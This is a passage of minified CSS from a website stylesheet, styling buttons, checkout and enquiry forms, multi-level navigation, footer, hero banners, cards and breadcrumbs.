var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right .c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s 